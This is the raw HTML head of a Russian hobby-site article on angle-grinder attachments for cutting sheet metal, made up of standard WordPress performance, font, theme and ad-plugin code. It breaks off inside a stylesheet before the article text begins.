

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deco-hobby.ru/home_ideas/napravlausaa-s-karetkoj-dla-bolgarki-dla-rezki-listovogo-metalla.html
body_size: 325822
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Резка листового металла приспособлением для болгарки</title><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%7CRoboto%20Slab%3A400%2C700%7CRoboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%7CRoboto%20Slab%3A400%2C700%7CRoboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%7CRoboto%20Slab%3A400%2C700%7CRoboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /></noscript>
	<meta name="description" content="Любое приспособление для болгарки для резки листового металла подразумевает установку на нее насадок, которые расширяют ее возможности, позволяя применение в качестве отрезного станка." />
	<link rel="canonical" href="//deco-hobby.ru/home_ideas/napravlausaa-s-karetkoj-dla-bolgarki-dla-rezki-listovogo-metalla.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Резка листового металла приспособлением для болгарки" />
	<meta property="og:description" content="Любое приспособление для болгарки для резки листового металла подразумевает установку на нее насадок, которые расширяют ее возможности, позволяя применение в качестве отрезного станка." />
	<meta property="og:url" content="https://deco-hobby.ru/home_ideas/napravlausaa-s-karetkoj-dla-bolgarki-dla-rezki-listovogo-metalla.html" />
	<meta property="og:site_name" content="Декор и хобби" />
	<meta property="article:published_time" content="2022-12-20T00:00:00+00:00" />
	<meta property="og:image" content="https://deco-hobby.ru/wp-content/uploads/d/a/d/dad94d23d69f636414cf30f744eb44ef.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Editor" />


<link rel='stylesheet' id='fotorama.css-css' href='//deco-hobby.ru/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='//deco-hobby.ru/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//deco-hobby.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='root-style-css' href='//deco-hobby.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='//deco-hobby.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="//deco-hobby.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="//deco-hobby.ru/wp-content/plugins/fotorama/fotorama.js" id="fotorama.js-js" defer></script>
<script type="text/javascript" src="//deco-hobby.ru/wp-content/plugins/fotoramaDefaults.js" id="fotoramaDefaults.js-js" defer></script>
<script type="text/javascript" src="//deco-hobby.ru/wp-content/plugins/fotorama/fotorama-wp.js" id="fotorama-wp.js-js" defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>
<link rel="preload" as="font" href="//deco-hobby.ru/wp-content/themes/root/fonts/FontAwesome.otf" crossorigin>
<link rel="preload" as="font" href="//deco-hobby.ru/wp-content/themes/root/fonts/fontawesome-webfont.svg" crossorigin>
<link rel="preload" as="font" href="//deco-hobby.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" crossorigin>
<link rel="preload" as="font" href="//deco-hobby.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff" crossorigin>
<link rel="preload" as="font" href="//deco-hobby.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff2" crossorigin><link rel="prefetch" href="//deco-hobby.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="//deco-hobby.ru/wp-content/uploads/d/a/d/dad94d23d69f636414cf30f744eb44ef.jpeg" as="image" crossorigin><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://deco-hobby.ru/wp-content/uploads/1643675635_2-abrakadabra-fun-p-fon-dlya-prezentatsii-v-pastelnikh-tonakh-2.jpg"); background-position: right top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.post-card {
max-width: 300px;
}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}

@media (min-width: 1200px) {
.post-card {
width: 300px;
}
}
header {
background:rgba(0,0,0,.0)!important;

}
div
.entry-header{ background:rgba(0,0,0,.0)!important;
}
		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ededed; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/deco-hobby.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/deco-hobby.ru\/ip.html","get_ip":"https:\/\/deco-hobby.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
